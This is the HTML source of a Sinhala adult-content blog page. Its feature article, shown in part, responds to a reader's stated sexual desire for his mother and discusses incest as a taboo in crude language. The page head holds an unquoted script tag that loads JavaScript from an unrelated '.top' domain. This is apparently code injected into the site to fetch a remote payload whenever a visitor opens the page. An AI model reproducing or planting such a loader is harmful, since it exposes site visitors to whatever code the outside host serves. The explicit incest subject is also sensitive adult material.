    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_module_wrap:hover .td-module-title a {
			color: #d10e52;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #d10e52;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179233519-1" type="2217a65ad1f3084c3c7896cc-text/javascript"></script>
<script type="2217a65ad1f3084c3c7896cc-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179233519-1');
</script>
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />
<meta name="msapplication-TileImage" content="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #d10e52;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d10e52;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d10e52;
                }
                .tdm-btn-style1 {
					background-color: #d10e52;
				}
				.tdm-btn-style2:before {
				    border-color: #d10e52;
				}
				.tdm-btn-style2 {
				    color: #d10e52;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d10e52;
                    -moz-box-shadow: 0 2px 16px #d10e52;
                    box-shadow: 0 2px 16px #d10e52;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d10e52;
                    -moz-box-shadow: 0 4px 26px #d10e52;
                    box-shadow: 0 4px 26px #d10e52;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="2217a65ad1f3084c3c7896cc-text/javascript"></script><style></style><style id='dzsap-init-styles-inline-css' type='text/css'>
.audioplayer,.audioplayer-tobe,.audiogallery{opacity:0;}
/*# sourceURL=dzsap-init-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2472 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack mother global-block-template-10 td-blog-fitness single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6226"><a href="#">LITEROTICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li id="menu-item-8047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://facultyofsex.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://facultyofsex.com/">
			<img class="td-retina-data"  data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190"/>
			<span class="td-visual-hidden">Faculty of Sex</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" alt="" width="190" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6226"><a href="#">LITEROTICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<article id="post-2472" class="td-post-template-7 post-2472 post type-post status-publish format-standard has-post-thumbnail category-features td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://facultyofsex.com/archives/category/features">Features</a></li></ul>	                    <h1 class="entry-title">අම්මත් එක්ක.</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T22:48:27+05:30" >February 24, 2021</time></span>	                        	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://facultyofsex.com/wp-content/uploads/2021/02/oedipus-theme-pic.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    

    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_10">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.sanjeewanieayurveda.com/" target="_blank" rel="noopener"><img class="aligncenter wp-image-7767 size-full" src="https://facultyofsex.com/wp-content/uploads/2023/01/IMG-20230112-WA0107.jpg" alt="" width="728" height="90" /></a></div><p>ෆැකල්ටි ඔෆ් සෙක්ස් මැසේජ් බොක්ස් එකට ප්‍රශ්නයක් ඇවිත් තිබුන.</p>
<p>මං කැමති මගේ අම්මත් එක්ක සෙක්ස් කරන්න. නැත්තං එයා වෙන කාත් එක්ක හරි සෙක්ස් කරනවා බලන් ඉන්න. ඒ ආසාව මට නවත්තගන්නම බෑ. මං මොකක්ද කරන්න ඕන?</p>
<p>මීට ටික කාලෙකට කලින් ෆේස්බුක් ගෲප් එකකුත් හැදිලා තිබුන. අම්මලා සමග සෙක්ස් කරන්න කැමති උන්ගේ සංගමය කියල. ඒකට කුපිත වුනු අනෙක් ෆේස්බුක් මහජනතාව ඒක රිපෝර්ට් කරලා කරලා ගලවලම දැම්මද කොහෙද.</p>
<p><img decoding="async" width="570" height="320" src="https://facultyofsex.com/wp-content/uploads/2021/02/incest-4.jpg" alt="" loading="lazy" srcset="https://facultyofsex.com/wp-content/uploads/2021/02/incest-4.jpg 570w, https://facultyofsex.com/wp-content/uploads/2021/02/incest-4-300x168.jpg 300w" sizes="auto, (max-width: 570px) 100vw, 570px"></p><div class="td-a-rec td-a-rec-id-content_inlineleft  tdi_1 td_block_template_10">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.sanjeewanieayurveda.com/" target="_blank" rel="noopener"><img class="alignleft wp-image-7766" src="https://facultyofsex.com/wp-content/uploads/2023/01/IMG-20230112-WA0106.jpg" alt="" width="336" height="280" /></a></div>
<p style="color: #222222; font-size: medium;">අපිට තියෙන ලොකුම කුනුහරුපෙ තමයි අම්මට හුකනවා කියන එක. සමහරුන්ට ඕක ඇහුන ගමන් මළ පනිනවා හොඳටම. කොහොම වුනත් මේ මව සමග සංවාසය කියන එක සෑහෙන ඈත අතීතයේ ඉඳන් පැවත එන ව්‍යභිචාරයක්. ඉන්සෙස්ට් එකක්.</p>
<p>ඒක බරපතල තහංචියක් වෙන එකෙන්ම පැහැදිලි අනෙක් කාරණය තමයි ඒක පවතිනවා කියන එක. ඒ වගේම ඒක සමාජ සංස්ථාවෙ දරුණු නිලයක් කියන එක. අපි මේ කතා කරන්නෙ අපි දන්න ලොකුම කුනුහරුපෙ ගැන.</p>
<p>මව සමග සංවාසය කියන ආශාව, ෆැන්ටසිය ඍජුව මුදුන්පත් කරගන්න බැරි වුනාම අපි අම්මා වගේ කෙනෙක් සමග සංවාසය රසවිඳින තැනට මාරු වෙනවා. මිල්ෆ් නැත්තං මම්ස් අයි ලව් ටු ෆක් කියන කැටගරිය නියෝජනය කරන්නෙ මේ වෙස්මාරු කරපු ආශාව.</p>
<p>අම්මලට පිරිමි පුතාලගෙ ඇතිවෙන ලිංගික ආකර්ශනය ලොකු රහසක් නෙමෙයි. හැබැයි සමහර අය මේක ඕනවට වඩා දුර &nbsp;අරගෙන යනවා. මිචිගන්වල කිම් වෙස්ට් සහ බෙන් ෆෝර්ඩ්ගෙ කතාව එහෙම එකක්. ඒ කතාව මාධ්‍යවල පළවුනාට පස්සෙ ඇමරිකානු පොලිසිය කියනවා මේ දෙන්නට අවුරුදු 15ක සිරදඩුවමක් දෙන්න පුළුවන් කියල. ඊට පස්සෙ මේ දෙන්නට සිද්ද වෙනවා වසන් වෙලා ජීවත් වෙන්න.&nbsp;</p>
